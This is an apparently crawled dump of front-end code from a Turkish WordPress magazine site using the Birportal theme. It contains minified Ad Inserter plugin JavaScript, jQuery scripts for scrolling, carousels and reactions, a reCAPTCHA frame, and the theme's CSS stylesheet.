J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_286078926530 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('before', 'div.footer', b64d ('[base64]/[base64]'));
ai_insert ('before', 'div#comment_git', b64d ('[base64]/[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_286078926530 (); else document.addEventListener ('DOMContentLoaded', ai_run_286078926530);
ai_js_code = true;
</script>

<script type="text/javascript">

	$(".fixedMenu").css({"position": "fixed", "top": "66px"});


</script>


        <script src="https://magazinpark.com/wp-content/themes/birportal/js/jquery.min.js"></script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/jquery.clever-infinite-scroll.js"></script>

	<script>
		$('.single').cleverInfiniteScroll({
			contentsWrapperSelector: '.single .singleSol ',
			contentSelector: '.singleSol .content',
		nextSelector: 'a[rel="prev"]',
			loadImage: 'https://magazinpark.com/wp-content/themes/birportal/images/infinityLoad.gif'
		});
	</script>


<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl.carousel.min.js" type="text/javascript"></script>
<script type="text/javascript">

$('.benzerIcerikler').owlCarousel({
    loop:true,
    center: true,
    nav:true,
	autoPlay:true,
	autoplayTimeout:5000,
	autoplayHoverPause:false,
    responsive:{
        0:{
            items:1
        },
        480:{
			margin:20,
            items:2
        },
        700:{
			margin:15,
            items:3,
   			nav:false,
			dots:true
        },
        1000:{
			margin:20,
            items:3        }
    }
});


</script>
			 												 
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/ResizeSensor.min.js"></script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/theia-sticky-sidebar.min.js"></script>

<script type="text/javascript">
  jQuery(document).ready(function() {
    jQuery('.kategoriSidebar').theiaStickySidebar({
      additionalMarginTop: 90
    });
  });
</script>

<script>
    function like(post_id)
    {
        $.get( "https://magazinpark.com/wp-content/themes/birportal/api.php?type=like&id="+post_id, function( data ) {
            if(data == "Error"){
                alert("Zaten beğenmişsiniz.");
            }else{
                var totalLike = parseInt($("#totalLike_"+post_id).html());
                $("#totalLike_"+post_id).html((totalLike+1)+" Beğenme");
            }
        });
    }
        $(".emoji").click(function(){
        var emoji = $(this).attr("class").replace(["blog-in-bl ","emoji"],"");
        console.log(emoji);
        //emojiDetect(emoji);
    });

    function emojiDetect(emoji, post_id)
    {
        var status = $(".emojiStatus"+post_id).val();

        $.get( "https://magazinpark.com/wp-content/themes/birportal/api.php?type=emoji&id="+post_id+"&emoji="+emoji, function( data ) {
            if(data == "Ok") {
                var currentCount = $("."+emoji+"Count"+post_id).html();
                console.log(currentCount);
                var newCount = parseInt(currentCount)+1;
                $("."+emoji+"Count"+post_id).html(newCount);
            }else{
                Swal.fire("Hata", "Zaten bu içeriğe tepki göstermişsiniz", "info");
            }
        });
    }

    /*($("."+emoji).addClass(emoji+"-click");
      $("."+emoji+"Count").html(newCount);
      $(".emojiStatus").val("true");
    }else{
      alert("Zaten beğeni göndermişsiniz.");
    }*/


    $('blockquote').append('<i class="icon-quote"></i>');


</script>
<script>
$(document).ready(function(){
  $(window).scroll(function() {
    var windowBottom = $(this).scrollTop() + $(this).height();
    var elementTop = $(".infinite-repeat").offset().top;
    var percentage = (windowBottom - elementTop) / $(".box").height() * 100;
    if (percentage >= 100) {

    $(".progress-bar").css("width", "0%");
    } else if (windowBottom >= elementTop) {
    $(".progress-bar").css("width", percentage+"%");
    } else {
    $(".progress-bar").css("width", "0%");
    }
  });
  if ($('.out-sticky').length > 0) {
      if ($(window).width() >= 768) {
          $(window).on('scroll', function () {
              var scrollTop = $(this).scrollTop();
              $('.infinite-repeat').each(function () {
                  if (scrollTop >= ($(this).find('.sDetay').offset().top - 90)) {
                      $(this).find('.out-sticky').addClass('sticky');
                      if (scrollTop >= ($(this).find('.sDetay').offset().top + $(this).find('.sDetay').height() - ($(this).find('.out-sticky').height() + 90))) {
                          $(this).find('.out-sticky').removeClass('sticky');
                          $(this).find('.out-sticky').css({'bottom': '30px', 'top': 'auto'});
                      } else {
                          $(this).find('.out-sticky').addClass('sticky').css({
                              'bottom': 'initial',
                              'top': '90px'
                          });
                      }
                  } else {
                      $(this).find('.out-sticky').removeClass('sticky').css({'bottom': 'auto', 'top': '0'});
                  }
              });
          });
      }
  }



  $(".go-comm").click(function() {
       $('html, body').stop().animate({
         scrollTop: $('#gcm').offset().top - 100
       }, 1000, );
       return false;

     });
});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AM7BggaBLRpouGuGKEefhQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769498404446');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://magazinpark.com/wp-content/themes/birportal/style.css
body_size: 40724
content:
/*
Theme Name: Birportal
Theme URI: https://www.birtema.com/birportal/
Author: birtema
Author URI: http://birtema.com
Description: Portallar için hazırlanmış premium responsive wordpress teması
Version: 2.8
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: birportal
*/
@import url(https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&subset=latin-ext);
@import url(https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900&subset=latin-ext);
.blockTitle, .esTitle, .singleTarayici a, .textContent h2, .ustmenu ul>li>a, body { font-family: Poppins, sans-serif }
a, abbr, acronym, address, applet, article, aside, audio, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, iframe, img, input, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, sub, summary, sup, table, tbody, td, textarea, tfoot, th, thead, time, tr, tt, ul, var, video { margin: 0; padding: 0; border: 0; vertical-align: baseline; box-sizing: border-box; text-decoration: none }
.loader, .sl-count, .sl-icon { vertical-align: middle }
body { line-height: 1; background: #f3f3f3 }
ol, ul { list-style: none }
blockquote, q { quotes: none }
blockquote:after, blockquote:before, q:after, q:before { content: '' }
table { border-collapse: collapse; border-spacing: 0 }
a { color: #5e3fb6 }
img { border: 0; max-width: 100%; height: auto; display: block }
:focus { outline: 0 }
.clear { clear: both }
::selection { background: rgba(69,77,181,.9); color: #fff }
.bg, .bg2 { background-color: #6e6abf }
.bg { background-image: -webkit-linear-gradient(right, #5f3eb6, #424fb5); background-image: -moz-linear-gradient(right, #5f3eb6, #424fb5); background-image: -o-linear-gradient(right, #5f3eb6, #424fb5); background-image: -ms-linear-gradient(right, #5f3eb6, #424fb5); background-image: linear-gradient(to left, #5f3eb6, #424fb5) }
.bg2 { background-image: -webkit-linear-gradient(right, #bc4cae, #fd3a5c); background-image: -moz-linear-gradient(right, #bc4cae, #fd3a5c); background-image: -o-linear-gradient(right, #bc4cae, #fd3a5c); background-image: -ms-linear-gradient(right, #bc4cae, #fd3a5c); background-image: linear-gradient(to left, #bc4cae, #fd3a5c) }
.bg3 { background-image: -webkit-linear-gradient(left, #a222b2, #5d199d); background-image: -moz-linear-gradient(left, #a222b2, #5d199d); background-image: -o-linear-gradient(left, #a222b2, #5d199d); background-image: -ms-linear-gradient(left, #a222b2, #5d199d); background-image: linear-gradient(to right, #a222b2, #5d199d) }
.owl-carousel, .owl-carousel .owl-item { -webkit-tap-highlight-color: transparent; position: relative }
.owl-carousel { display: none; width: 100%; z-index: 1 }
.owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y }
.owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0 }
.owl-carousel .owl-stage-outer { position: relative; overflow: hidden; -webkit-transform: translate3d(0, 0, 0) }
.owl-carousel .owl-item { overflow: hidden; min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-touch-callout: none }
.owl-carousel .owl-item img { display: block; -webkit-transform-style: preserve-3d;object-fit:cover;max-width: 100%!important;}
.owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled { display: none }
.no-js .owl-carousel, .owl-carousel.owl-loaded { display: block }
.owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev { cursor: pointer; cursor: hand; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none }
.owl-carousel.owl-drag .owl-item, .toggle-menu { -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none }
.owl-carousel.owl-loading { opacity: 0; display: block }
.owl-carousel.owl-hidden { opacity: 0 }
.owl-carousel.owl-refresh .owl-item { visibility: hidden }
.owl-carousel.owl-drag .owl-item { user-select: none }
.owl-carousel.owl-grab { cursor: move; cursor: grab }
.owl-carousel.owl-rtl { direction: rtl }
.owl-carousel.owl-rtl .owl-item { float: right }
.owl-carousel .animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both }
.owl-carousel .owl-animated-in { z-index: 0 }
.owl-carousel .owl-animated-out { z-index: 1 }
.owl-carousel .fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut }
@-webkit-keyframes fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
@keyframes fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
.owl-height { transition: height .5s ease-in-out }
.owl-carousel .owl-item .owl-lazy { opacity: 0; transition: opacity .4s ease }
.owl-carousel .owl-item img.owl-lazy { -webkit-transform-style: preserve-3d; transform-style: preserve-3d }
.owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000 }
.owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url(owl.video.play.png) no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; transition: -webkit-transform .1s ease; transition: transform .1s ease }
.owl-carousel .owl-video-play-icon:hover { -webkit-transform: scale(1.3, 1.3); -ms-transform: scale(1.3, 1.3); transform: scale(1.3, 1.3) }
.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn { display: none }
.owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: contain; transition: opacity .4s ease }
.owl-carousel .owl-video-frame { position: relative; z-index: 1; height: 100%; width: 100% }
.container { width: 1160px; display: block; margin: auto; position: relative }
.mobile-menu {display:none; visibility: hidden;position: fixed; top: 60px; left: 0; width: 240px; z-index: 9999; bottom: 0; height: 100vh; background: #32394a; box-shadow: inset 10px 10px 30px #20273a; overflow-y: scroll!important;
  transition: all .35s ease-in-out;
    transform: translateX(-100%);
  opacity:0;}
.mobile-menu ul { padding: 0; margin: 0; list-style-type: none }
.mobile-menu>div>ul { padding-bottom: 100px }
.mobile-menu ul li { position: relative; padding: 0; margin: 0; border-bottom: 1px solid #2a313f; border-top: 1px solid #3e424c }
.mobile-menu ul li a { padding: 15px 25px; display: block; color: #fff; text-decoration: none; font-size: 14px }
.mobile-menu ul li a.active { background: #1c1716; color: #ddd7cf }
.mobile-menu ul li ul li { background: #2a313f }
.mobile-menu ul li ul { display: none }
.mobile-menu ul li.menu-item-has-children>a { pointer-events: none }
.mobile-menu ul li.menu-item-has-children:before { content: ""; position: absolute; display: block; right: 15px; top: 15px; width: 7px; height: 4px; background: url(images/icon/menuAcilir.png) }

.burger-lines, .header, .toggle-menu { position: relative }
.mobile-menu ul li ul li ul li { display: block; background: #232935; border-bottom: 1px solid #0d1a38 }
.mobile-menu ul li ul li ul { display: block }
.header { top: 0; left: 0; background: #c00; border-bottom: #000; width: 100%; height: auto; padding: 25px }
.header a { color: #fff; text-decoration: none; float: left }
.header a:focus, .header a:hover { text-decoration: underline }
.header ul { display: block; list-style-type: none; float: right; margin: 0; padding: 0 }
.header ul li { float: left; padding: 0; margin: 0 }
.header ul li a { display: block; padding-left: 25px }
.toggle-menu { display: none; cursor: pointer; user-select: none; padding: 25px 20px; background: 0 0; border: none; top: 0; right: 0; float: right }
.logo, .ustmenu, .ustmenu ul>li { float: left; max-height: 66px;}
.toggle-menu:focus, .toggle-menu:hover { outline: 0 }
.toggle-menu:focus .burger-lines, .toggle-menu:focus .burger-lines:after, .toggle-menu:focus .burger-lines:before, .toggle-menu:hover .burger-lines, .toggle-menu:hover .burger-lines:after, .toggle-menu:hover .burger-lines:before { background-color: #fff }
.toggle-menu.active .burger-lines { background: 0 0 }
.toggle-menu.active .burger-lines:after, .toggle-menu.active .burger-lines:before { -webkit-transition: top .3s cubic-bezier(.165, .84, .44, 1), -webkit-transform .3s .3s cubic-bezier(.165, .84, .44, 1); transition: top .3s cubic-bezier(.165, .84, .44, 1), -webkit-transform .3s .3s cubic-bezier(.165, .84, .44, 1); transition: top .3s cubic-bezier(.165, .84, .44, 1), transform .3s .3s cubic-bezier(.165, .84, .44, 1); transition: top .3s cubic-bezier(.165, .84, .44, 1), transform .3s .3s cubic-bezier(.165, .84, .44, 1), -webkit-transform .3s .3s cubic-bezier(.165, .84, .44, 1); top: 0; width: 20px }
.burger-lines, .burger-lines:after, .burger-lines:before { display: inline-block; width: 30px; height: 2px; background-color: #fff }
.toggle-menu.active .burger-lines:before { -webkit-transform: rotate3d(0, 0, 1, 45deg) scale(1.1); transform: rotate3d(0, 0, 1, 45deg) scale(1.1) }
.toggle-menu.active .burger-lines:after { -webkit-transform: rotate3d(0, 0, 1, -45deg) scale(1.1); transform: rotate3d(0, 0, 1, -45deg) scale(1.1) }
.burger-lines { cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-transition: all .3s ease; transition: all .3s ease; top: -2px }
.burger-lines:after, .burger-lines:before { content: ''; position: absolute; left: 0; -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; -webkit-transition: top .3s .3s cubic-bezier(.165, .84, .44, 1), background-color .3s cubic-bezier(.165, .84, .44, 1), -webkit-transform .3s cubic-bezier(.165, .84, .44, 1); transition: top .3s .3s cubic-bezier(.165, .84, .44, 1), background-color .3s cubic-bezier(.165, .84, .44, 1), -webkit-transform .3s cubic-bezier(.165, .84, .44, 1); transition: top .3s .3s cubic-bezier(.165, .84, .44, 1), transform .3s cubic-bezier(.165, .84, .44, 1), background-color .3s cubic-bezier(.165, .84, .44, 1); transition: top .3s .3s cubic-bezier(.165, .84, .44, 1), transform .3s cubic-bezier(.165, .84, .44, 1), background-color .3s cubic-bezier(.165, .84, .44, 1), -webkit-transform .3s cubic-bezier(.165, .84, .44, 1) }
.fixedMenu:after, .fixedMenu:before, .headBar.bg:after, .ustmenu ul>li>ul>li>a:after, .ustmenu ul>li>ul>li>a:before { content: "" }
.burger-lines:before { top: 10px }
.burger-lines:after { top: -10px }

.menu-visible .mobilShadow { right: 0; opacity: 1; visibility: visible; transition: .3s }
.fixedMenu ul li a span, .mobilShadow { visibility: hidden; opacity: 0; transition: .3s }
.mobilShadow { position: fixed; top: 0; right: 0; bottom: 0; left: 0; background: rgba(0,0,0,.75); z-index: 3 }
.fixedMenu, .fixedMenu:after, .fixedMenu:before { position: absolute; width: 60px }
.fixedMenu { top: 120px; z-index: 3; left: 0; background: url(images/fixedBg.png); height: 488px }
.fixedMenu:before { height: 60px; bottom: 0; background-image: -webkit-linear-gradient(right, rgba(95,62,182,.75), rgba(66,79,181,.75)); background-image: -moz-linear-gradient(right, rgba(95,62,182,.75), rgba(66,79,181,.75)); background-image: -o-linear-gradient(right, rgba(95,62,182,.75), rgba(66,79,181,.75)); background-image: -ms-linear-gradient(right, rgba(95,62,182,.75), rgba(66,79,181,.75)); background-image: linear-gradient(to left, rgba(95,62,182,.75), rgba(66,79,181,.75)); -webkit-clip-path: polygon(0 0, 0 100%, 100% 0); clip-path: polygon(0 0, 0 100%, 100% 0) }
.fixedMenu:after { top: 0; bottom: 60px; background-image: -webkit-linear-gradient(right, rgba(95,62,182,.75), rgba(66,79,181,.75)); background-image: -moz-linear-gradient(right, rgba(95,62,182,.75), rgba(66,79,181,.75)); background-image: -o-linear-gradient(right, rgba(95,62,182,.75), rgba(66,79,181,.75)); background-image: -ms-linear-gradient(right, rgba(95,62,182,.75), rgba(66,79,181,.75)); background-image: linear-gradient(to left, rgba(95,62,182,.75), rgba(66,79,181,.75)) }
.fixedMenu ul { position: relative; z-index: 2; margin: 14px 0 }
.fixedMenu ul li a { display: block; padding: 7px 10px; text-align: center; position: relative; transition: .3s }
.fixedMenu ul li a img { display: table; margin: auto }
.fixedMenu ul li a:hover { background: #4d4a99; transition: .3s }
.fixedMenu ul li a span { position: absolute; left: 60px; top: 0; height: 34px; -webkit-border-radius: 0 2px 2px 0; -moz-border-radius: 0 2px 2px 0; border-radius: 0 2px 2px 0; background-color: #fff; -webkit-box-shadow: 0 0 3px rgba(158,158,158,.83); -moz-box-shadow: 0 0 3px rgba(158,158,158,.83); box-shadow: 0 0 3px rgba(158,158,158,.83); line-height: 34px; font-size: 14px; font-weight: 300; color: grey; font-family: Roboto, sans-serif; padding: 0 10px }
.fixedMenu ul li a:hover span { visibility: visible; opacity: 1; z-index: -1; transition: .3s }
.fixedMenu.sticky { top: 120px!important; position: fixed }
.headBar { width: 100%; height: 66px; -moz-box-shadow: 0 2px 4px rgba(17,21,25,.36); position: fixed; z-index: 999; overflow: inherit }
.indexManset, .indexManset ul li, .indexOrtaSlider, .ocTitle, .oneCikanlar, .yAvatar, .yPost { overflow: hidden }
.headBar.bg { background-image: -webkit-linear-gradient(right, rgba(95,62,182,.95), rgba(66,79,181,.95)); background-image: -moz-linear-gradient(right, rgba(95,62,182,.95), rgba(66,79,181,.95)); background-image: -o-linear-gradient(right, rgba(95,62,182,.95), rgba(66,79,181,.95)); background-image: -ms-linear-gradient(right, rgba(95,62,182,.95), rgba(66,79,181,.95)); background-image: linear-gradient(to left, rgba(95,62,182,.95), rgba(66,79,181,.95)) }
.headBar.bg:after { background: url(images/topBg.png); opacity: .25; height: 66px; width: 100%; position: absolute; top: 0; left: 0 }
.headBar.bg .container { z-index: 2 }
.logo { height: 66px }
.logo strong { position: absolute; top: -100px }
.ocImg:before, .ustmenu ul>li>a:before { left: 0; content: "" }
.ocImg, .oneCikanlar { position: relative; float: left }
.oneCikanlar { width: 100%; display: inline-block; background: #2b3138;  -webkit-box-shadow: 0 2px 16px rgba(17,21,25,.71); -moz-box-shadow: 0 2px 16px rgba(17,21,25,.71); box-shadow: 0 2px 16px rgba(17,21,25,.71) }
.tabMenu, .widget .wTitle { -webkit-box-shadow: 0 1px 15px rgba(17,21,25,.46) }
.oneCikanlar .owl-item .item a { display: block }
.oneCikanlar .item a { display: none }
.ocImg:before, .oneCikanlar .owl-item.active .item a { display: block }
.ocImg img { min-width: 100%; }
.ocCat { position: absolute; right: 20px; top: 20px; z-index: 2 }
.ocImg:before, .ocTitle { bottom: 0; z-index: 1; position: absolute }
.ocImg:before { background: rgba(0,0,0,.7); top: 0; right: 0; transition: .3s }
.ocImg:after { content: ""; height: 190px; position: absolute; bottom: 0; width: 100%; background-color: rgba(255,255,255,0); background-image: -webkit-linear-gradient(bottom, #000, rgba(0,0,0,0)); background-image: -moz-linear-gradient(bottom, #000, rgba(0,0,0,0)); background-image: -o-linear-gradient(bottom, #000, rgba(0,0,0,0)); background-image: -ms-linear-gradient(bottom, #000, rgba(0,0,0,0)); background-image: linear-gradient(to top, #000, rgba(0,0,0,0)) }
.oneCikanlar .owl-item .item a:hover .ocImg:before, .oneCikanlar .owl-item.active.center .item a .ocImg:before { background: rgba(0,0,0,0); transition: .3s }
.ocTitle { color: #fffcf5; float: left; font-size: 20px; font-weight: 600; padding: 0 20px; line-height: 28px; height: 56px; margin-bottom: 20px; }
.indexManset ul li .mCat, .indexManset ul li a .title { color: #fff; font-family: Poppins, sans-serif }
.oneCikanlar .owl-next, .oneCikanlar .owl-prev { display: block; position: absolute; cursor: pointer; background-image: url(images/icon/oneCikanlarSliderNav.png); z-index: 2222; width: 47px; height: 47px; transform: translateY(-50%); -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -o-transform: translateY(-50%); -ms-transform: translateY(-50%); top: 50%; text-indent: -999em }
.oneCikanlar .owl-prev { background-position: left top; left: 50px }
.oneCikanlar .owl-next { background-position: right top; right: 50px }
.oneCikanlar .owl-prev:hover { background-position: left bottom }
.oneCikanlar .owl-next:hover { background-position: right bottom }
